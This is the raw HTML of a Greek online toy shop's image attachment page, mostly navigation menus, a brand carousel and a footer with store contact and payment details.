		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-732" class="entry-content post-732 attachment type-attachment status-inherit hentry">
					<p class="attachment"><a href='https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15.jpg'><img decoding="async" width="300" height="160" src="https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15.jpg" class="attachment-medium size-medium" alt="" srcset="https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15.jpg 1500w, https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15-600x320.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15-150x80.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/07/wood-page-baner-15-1200x640.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

					
									</article>

				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banners/wood-page-baner-15/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://stem-toys.gr/wp-login.php?redirect_to=https%3A%2F%2Fstem-toys.gr%2Fbanners%2Fwood-page-baner-15%2F">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</div>

		
</div>



			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_6847" class="wd-brands brands-widget slider-brands_6847 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
